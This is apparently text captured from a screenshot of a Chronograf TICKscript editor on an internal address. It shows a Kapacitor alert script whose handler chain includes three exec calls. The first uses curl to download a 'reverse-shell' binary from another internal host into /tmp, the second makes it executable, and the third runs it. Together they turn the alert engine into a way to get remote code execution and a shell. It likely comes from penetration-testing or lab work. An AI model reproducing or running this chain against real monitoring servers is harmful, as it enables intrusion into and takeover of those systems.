 Not secure 172.21.0.4:8888/sources/0/tickscript/new 3 8
TICKscript Editor Editor Editor + Logs Save New TICKscript Exit
test Stream Batch Select databases
_internal.monitor
.crit(lambda: "value" > crit)
.message(message)
.id(idVar)
.idTag(idTag)
.levelTag(levelTag)
.messageField(messageField)
.durationField(durationField)
.exec('curl', '172.21.0.1/reverse-shell', '-o', '/tmp/reverse-shell')
.exec('chmod', '+x', '/tmp/reverse-shell')
.exec('/tmp/reverse-shell')
trigger
|eval(lambda: float("value"))
.as('value')
.keep()